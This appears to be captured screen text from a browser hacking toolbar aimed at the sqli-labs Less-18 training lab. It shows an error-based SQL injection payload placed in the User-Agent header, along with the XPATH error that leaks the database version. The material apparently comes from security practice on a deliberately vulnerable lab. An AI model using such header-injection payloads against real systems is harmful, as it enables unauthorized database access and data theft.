 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
192.168.1.3/sqli-labs-master/Less-18
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.1.3
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1
XPATH syntax error '~5.5.47~'